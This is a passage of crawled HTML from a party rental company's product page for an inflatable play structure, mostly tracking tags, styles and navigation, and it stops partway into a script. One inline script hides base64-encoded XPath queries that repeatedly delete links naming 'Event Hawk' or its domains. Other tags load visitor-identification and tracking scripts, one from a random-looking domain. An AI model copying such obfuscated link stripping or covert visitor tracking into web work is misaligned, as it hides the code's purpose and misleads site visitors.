

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thefunco.com/items/the_ultimate_playground/
body_size: 35903
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Poppins&display=swap" rel="stylesheet">
<meta name="google-site-verification" content="CAOsfI1vz5jzAokmtm_2oul7v_7Ptz2uO3WFYlxhjoE" />
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNJPGN28');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLP8BNT');</script>
<!-- End Google Tag Manager -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-175748330-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['thefunco.ourers.com']);
  ga('send', 'pageview');

</script>

<meta property="og:image" content="https://files.sysers.com/cp/upload/thefunco/editor/full/funco-fb-icon.jpg"/>
<meta property="og:description" content="Bounce House & Party Rentals from The Fun Co., CA's best events!"/>
<meta property="og:url"content="http://www.https://www.thefunco.com"/>
<meta property="og:title" content="Los Angeles Rental Specialists"/>
<meta property="og:image:alt" content="Los Angeles' Event Rental Pros"/>
<meta property="og:type" content="website"/>


<style>
/*
div#newdiv_insert_n59 {
    display: none !important;
}
@keyframes pulse_animation {
    0% { transform: scale(1); }
    20% { transform: scale(1.03); }
    30% { transform: scale(1); }
    40% { transform: scale(1.03); }
    50% { transform: scale(1); }
    60% { transform: scale(1.03); }
    70% { transform: scale(1); }
    80% { transform: scale(1.03); }
    100% { transform: scale(1); }
}


.center-2ea96ca {
    animation-name: pulse_animation;
    animation-duration: 6000ms;
    transform-origin: 70% 70%;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}
.center-2ea96ca {
    display: flex;
}
div#newdiv_insert_n53 {
    display: none;
}

div#newdiv_insert_n55 {
    display: none;
}

div#newdiv_insert_n58 {
    display: none;
}

div#newdiv_insert_n57 {
    display: none;
}

div#newdiv_insert_n49 {
    display: none;
}

div#newdiv_insert_n51 {
    display: none;
}
div#newdiv_insert_n47 {
    display: none;
}

.owl-nav {
    display: none;
}
.store > .container > div > div.col-md-4, .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.29);
    background-color: rgba(255,255,255,.75) !important;
}

.store img {
    transition: transform .2s;
}

.store img:hover {
    transform: scale(1.055);
}

.store .col-md-4:hover {
    box-shadow: 0 0 6px 0 rgb(0, 0, 0, .45) !important;
    background-color: rgba(255,255,255,.75) !important;
}

h1, h2, h3, h4, h5, p, .textcontainer, #n17at_0_textid-text1, .category_title {
    font-family: 'Poppins', sans-serif !important;
}
body.ers_page_destination  {
    background: #fff !important;
}

a[href].text-button-9491646 {
    display: none !important;
}
.heading {
        margin-bottom: 0rem !important;
    }
font.category_text {
    display: none;
}
@media (min-width: 991px) {
#prm-header a.logo img {
    position: absolute;
}
    .carousel-inner img {
    height: 180px;
}
}

@media (max-width: 414px) {
    .carousel-inner h3 {
    font-size: 17px;
}
h1.mainheader {
    font-size: 7vw;
    line-height: 1.2;
    margin-bottom: 10px;
}
h4#n29at_0_textid-heading {
    padding-top: 20px;
}
a.logo.navbar-brand {
    margin-left: 20% !important;
}
.prm-store .owl-carousel .owl-item a img {
    width: 95% !important;
}
}
.ers_page_whats-new div#newdiv_insert_n9 {
    background: red;
    color: #fff;
    font-size: 30px;
    font-weight: 700;
}
.imageBlockContainer-19b0c26 {
    text-align: center;
    width: 80%;
    margin: auto;
}
.button_back, .button_book, .button_add {
    background: none repeat scroll 0 0 #de2032 !important;
    border: 1px solid #de2032 !important;
}
.title-ae30e21, .info-ae30e21 {
    font-family: "Open Sans Condensed";
    color: #333 !important;
    -webkit-font-smoothing: antialiased;
}
.prm-category span.h6 {
    font-weight: 700;
}

.ers_page_home h1 {
    font-size: 2rem !important;
}
body {
    background-color: #f3f3f3 !important;
}
section.ultimate-heading .row {
    background: #fff;
}

.social-menu {
    font-size: 2em;
    color: #fff;
}

.social-menu a {
    color: #fff;
    margin: 10px;
}
.prm-product span.price {
    display: none !important;
}
*/
</style>
<style>
/*
    .social-menu.menu-header {
        text-align: right;
        margin-bottom: 5px;
    }
    @media (max-width: 767px) {
        .social-menu.menu-header {
            text-align: center;
            margin-bottom: 0;
        }
    }
    */
</style>
<!-- Hotjar Tracking Code for https://www.thefunco.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1893252,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!--Visual Visitor tracing code -->
<script type="text/javascript"> 
var vv_base_id = 'gSHTHNcAiX'; 
var vv_ext_id = '5f174729'; 
var __ibaseUrl = (("https:" == document.location.protocol) ? "https://frontend.id-visitors.com" : "http://frontend.id-visitors.com");
(function () { 
var va = document.createElement('script'); va.type = 'text/javascript'; va.async = true; 
va.src = __ibaseUrl + '/cscripts/' + vv_base_id + '-' + vv_ext_id + '.js'; 
var sv = document.getElementsByTagName('script')[0]; sv.parentNode.insertBefore(va, sv); 
})(); 
</script>
<meta name="ahrefs-site-verification" content="f3645dea7e44ced67a5aeca020eb4145cc85c2e9a0db5fd38b7738b062ba276b">


<script>var $wc_load=function(a){return  JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};</script>
<script src="//s.ksrndkehqnwntyxlhgto.com/143542.js"></script>
<title>The Ultimate Playground - The FUN Company 626-969-6571</title>
<meta name="keywords" content="jumper, slide, fun, party rental, orange county, la county rental, san Bernardino county, riverside rental, rent, party, backyard, bounce, bounce house, climbing, birthday" />
<meta name="description" content="With multiple activities, huge jumping areas, and lots of windows for supervision, our Ultimate Playground will be the center of attention at any event" />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"thefunco","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/thefunco/editor/full/Fun_Co_Email_Logo_NEW.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/thefunco/editor/full/Fun_Co_Email_Logo_NEW.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><!-- Favicons -->
  <link rel="apple-touch-icon" sizes="152x152" href="//files.sysers.com/cp/upload/thefunco/editor/full/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="//files.sysers.com/cp/upload/thefunco/editor/full/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="//files.sysers.com/cp/upload/thefunco/editor/full/favicon-16x16.png">
  <link rel="manifest" href="//files.sysers.com/cp/upload/thefunco/editor/full/site.webmanifest">
  <link rel="mask-icon" href="//files.sysers.com/cp/upload/thefunco/editor/full/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <!-- Bootstrap -->
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
    integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous" />

  <!-- Google Fonts -->
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Satisfy|Roboto:400,500">
  <!-- Font Awesome -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.0/css/all.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.0/css/brands.min.css" />
  <!-- Plugins -->
  <link rel="stylesheet" href="//files.sysers.com/cp/upload/thefunco/editor/full/plugins.css" />
  <!-- Custom Styles -->
  <link rel="stylesheet" href="//files.sysers.com/cp/upload/thefunco/editor/full/styles.css" />

  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
  <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js?v3.6001"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js?v3.6001"></script>
    <![endif]-->
    
<style type="text/css">

/* Web Dev Team Code */

.city-item {
    font-size: 17px !important;
    margin-top: 0;
    padding-top: 10px !important;
}
p a, .city-item a {
    color: #672d93 !important;
    font-weight: bold;
}
p a:hover, .city-item a:hover {
    text-decoration: underline !important;
}
.coloricon .info p {
    margin-bottom: 20px;
}
.service-area-list {
    padding-top: 20px !important;
}
.testimonials p {
    font-family: Roboto, sans-serif;
    font-size: 18px;
}
.luxury-testimonials-1 .h2 {
    text-align:center;
    margin-bottom: 20px;
}
.luxury-testimonials-1 .reviewer-wrapper .reviewer {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: bold;
    padding: 16px 0 20px;
    text-align: center;
}
.service i {
    font-size: 3rem;
    margin: 0;
}
.coloricon .h3 {
    font-size: 1.4rem;
    font-weight: bold;
}
.ers-faq .question span {
    font-size: 18px;
}
p {
    font-size: 16px;
}
.ers_page_home p {
    font-size: 16px !important;
}
h1, h2, .h3 {
    font-family: GROBOLD !important;
}
@media (max-width: 470px) {
    .service-area-list {
        column-count: 2 !important;
    }
}



.footer-container > .container ~ div[style*="text-align:center"] {
    display: none !important;
}
.price-part {
    display: none !important;
}

.article-float-left-container2, .article-float-right-container {
    text-align: left !important;
}

.article-float-left-container2 img, .article-float-right-container img {
    padding: 20px;
}
/*
.btn
{
   background-color:#552a84 !important;
   border-color:#f58c19 !important
}
.features-btn
{
   background-color:#552a84 !important;
   border-color:#f58c19 !important
}
.btn-primary
{
    color: #fff !important;
}
.btn-primary a:hover
{
    color: #fadb5f !important;
}*/
</style>


</head><body class='ers_items_the_ultimate_playground'><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLP8BNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <div class="pageWrapper">
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #888888;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #888888;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #888888;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>

    <!-- Top Wrapper -->
    <div class="topWrapper">

      <!-- - - - - - - - - - - - - - Header Section - - - - - - - - - - - - - - - - -->
      <header class="header-container">
        <!-- Bottom Part -->
        <div class="bottom-part">
          <div class="container container-full">
            <div class="row flex-row col-xs-12">
              <!-- Logo -->
              <div class="logo">
                <a href="/">
                  <img src="//files.sysers.com/cp/upload/thefunco/editor/full/logo.png" class="img-responsive" alt="The Fun Company Logo" />
                </a>
              </div>
              <!-- End Logo -->
              <!-- Search Part -->
              <div class="search-part">
                <div class="content-wrapper">
                  <div class="left-content-part">
                    <a href="tel:6269696571">(626) 969-6571</a>
                    <p>Se Habla Español</p>
                  </div>
                  <div class="right-content-part">
                    <ul class="menu menu-social">
                      <li><a href="http://www.facebook.com/thefunco" target="_blank"><i
                            class="fab fa-facebook-f"></i></a></li>
                      <li><a href="https://www.youtube.com/channel/UCgw0WGONu01mEZrhgtIDK9A" target="_blank"><i
                            class="fab fa-youtube"></i></a></li>
                      <li><a href="https://www.instagram.com/the_fun_co/" target="_blank"><i
                            class="fab fa-instagram"></i></a></li>
                    </ul>
                  </div>
                </div>
                <!-- Search Part -->
                <div class="search">
                  <div class="input-group">
                    <!-- Button Filter  -->
                    <div class="input-group-btn button-filter-container">
                      <button type="button" class="btn btn-default button-filter dropdown-toggle" data-toggle="dropdown"
                        aria-haspopup="true" aria-expanded="false" data-filter="*"><span
                          class="button-filter-text">All</span> <span class="caret"></span></button>
                      <ul class="dropdown-menu menu-filter"></ul>
                    </div><!-- /btn-group -->
                    <!-- End Button Filter-->
                    <input id="search-item" type="text" class="form-control" placeholder="What can I help you find?" />
                    <div class="search-results">
                      <ul class="search-list"></ul>
                    </div>
                    <span class="input-group-btn">
                      <button class="btn btn-default search-button" type="button">
                        <span class="glyphicon glyphicon-search"></span>
                      </button>
                    </span>
                  </div>
                </div>
                <!-- End Search Part -->
              </div>
              <!-- End Search Part -->
              <!-- Cart Part -->
              <div class="cart-part">
                <a href="/order-by-date/?show_instructions=1" class="button-calendar">
                  <span class="content-wrapper">
                    <span class="first">Welcome Back!</span>
                    <span class="last">Check Availability</span>
                  </span>
                  <i class="fas fa-calendar-alt"></i>
                </a>
                <a href="/cart/" class="button-cart">
                  <span class="content-wrapper">
                    <span class="first">Shopping Cart</span>
                    <span class="last">Review Your Items</span>
                  </span>
                  <i class="fas fa-shopping-cart" data-items=""></i>
                </a>
              </div>
              <!-- End Cart Part -->
            </div>
          </div>
        </div>
        <!-- End Bottom Part -->
      </header>
      <!-- - - - - - - - - - - - - - End Header Section - - - - - - - - - - - - - - - - -->

      <!-- - - - - - - - - - - - - - NavBar Container - - - - - - - - - - - - - - - - -->
      <!-- Static navbar -->
      <nav class="navbar-container navbar mega-menu navbar-default navbar-static-top">
        <div class="container">
          <div class="navbar-header">
            <button id="button-toggle" type="button" class="navbar-toggle collapsed" data-toggle="collapse"
              data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              <span class="sr-only">Toggle navigation</span>
              <div id="nav-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </button>
            <span class="navbar-brand">MENU</span>
          </div>
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              <li><a href="/">Home</a></li>
              <!-- 1st Mega Menu Item -->
              <li class="dropdown mega-menu-fw"><a href="#" data-toggle="dropdown" class="dropdown-toggle">All Rentals
                  <b class="caret"></b></a>
                <ul class="dropdown-menu banner-menu">
                  <li class="mega-menu-grid">
                    <div class="row flex-row">
                      <div class="col-md-3 col-md-offset-1">
                        <span class="title">All Rentals</span>
                        <ul class="mega-menu-list">
                          <li>
                            <a href="/category/jumpers__and__combos/">Jumpers & Combos</a>
                          </li>
                          <li>
                            <a href="/category/obstacle_courses/">Obstacle Courses</a>
                          </li>
                          <li>
                            <a href="/category/interactive_inflatables/">Interactive Inflatables</a>
                          </li>
                          <li>
                            <a href="/category/sports/">Sports</a>
                          </li>
                          <li>
                            <a href="/category/mechanical_rides/">Mechanical Rides</a>
                          </li>
                          <li>
                            <a href="/category/carnival_rides/">Carnival Rides</a>
                          </li>
                          <li>
                            <a href="/category/games_and_more/">Games & More</a>
                          </li>
                          <li>
                            <a href="/category/concessions_and_add-ons/">Concessions & Add-ons</a>
                          </li>
                          <li>
                            <a href="/category/tents/">Tents</a>
                          </li>
                          <li>
                            <a href="/category/holiday__and__promotional_items/">Holiday & Promotions</a>
                          </li>
                          <li>
                            <a href="/category/casino/">Casino Games</a>
                          </li>
                          <li>
                            <a href="/category/wedding_rentals/">Wedding Rentals</a>
                          </li>
                          <li>
                            <a href="/category/arcade_games/">Arcade Games</a>
                          </li>
                          <li>
                            <a href="/category/water_slides/">Waterslides</a>
                          </li>

                        </ul>
                      </div>
                      <div class="col-md-8">
                        <img src="//files.sysers.com/cp/upload/thefunco/editor/full/menu-all-rentals.jpg" alt="See All Event Rentals" class="img-responsive center-block">
                      </div>
                    </div>
                  </li>
                </ul>
              </li>
              <!-- End 1st Mega Menu Item -->
              <!-- 2nd Mega Menu Item -->
              <li class="dropdown mega-menu-fw"><a href="#" data-toggle="dropdown" class="dropdown-toggle">What's New
                  <b class="caret"></b></a>
                <ul class="dropdown-menu banner-menu">
                  <li class="mega-menu-grid">
                    <div class="row flex-row">
                      <div class="col-md-3 col-md-offset-1">
                        <span class="title">What's New</span>
                        <ul class="mega-menu-list">
                          <li>
                            <a href="/whats-new/">New Items</a>
                          </li>

                        </ul>
                      </div>
                      <div class="col-md-4">
                        <img src="//files.sysers.com/cp/upload/thefunco/editor/full/menu-whats-new.jpg" alt="See New Rental Items" class="img-responsive center-block">
                      </div>
                      <div class="col-md-4">
                        <img src="//files.sysers.com/cp/upload/thefunco/editor/full/menu-whats-new2.jpg" alt="New Event Rental Items" class="img-responsive center-block">
                      </div>
                    </div>
                  </li>
                </ul>
              </li>
              <!-- End 2nd Mega Menu Item -->
              <!-- 3rd Mega Menu Item -->
              <li class="dropdown mega-menu-fw"><a href="#" data-toggle="dropdown" class="dropdown-toggle">Party
                  Packages <b class="caret"></b></a>
                <ul class="dropdown-menu banner-menu">
                  <li class="mega-menu-grid">
                    <div class="row flex-row">
                      <div class="col-md-3 col-md-offset-1">
                        <span class="title">Party Packages</span>
                        <ul class="mega-menu-list">
                          <li>
                            <a href="/kids-party-packages/">Kids Parties</a>
                          </li>
                          <li>
                            <a href="/teens-and-adult-packages/">Teens & Adults</a>
                          </li>
                          <li>
                            <a href="/corporate-party-packages/">Corporate Parties</a>
                          </li>
                          <li>
                            <a href="/category/outdoor_movie_packages/">Outdoor Movie Package</a>
                          </li>

                        </ul>
                      </div>
                      <div class="col-md-8">
                        <img src="//files.sysers.com/cp/upload/thefunco/editor/full/menu-packages.jpg" alt="Party Package Rentals" class="img-responsive center-block">
                      </div>
                    </div>
                  </li>
                </ul>
              </li>
              <!-- End 3rd Mega Menu Item -->
              <li><a href="/corporate-party-packages/">Event Planning</a></li>
              <li><a href="/category/holiday__and__promotional_items/">Holiday</a></li>
              <li><a href="/employment/">Join Our Team</a></li>
              <li><a href="/contact_us/">Contact Us</a></li>

            </ul>
          </div>
          <!--/.nav-collapse -->
        </div>
      </nav>
      <!-- - - - - - - - - - - - - - End NavBar Container - - - - - - - - - - - - - - - - -->

    </div>
</span><div id='main_section_editor_container'><div style="clear:left" id="sepS" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

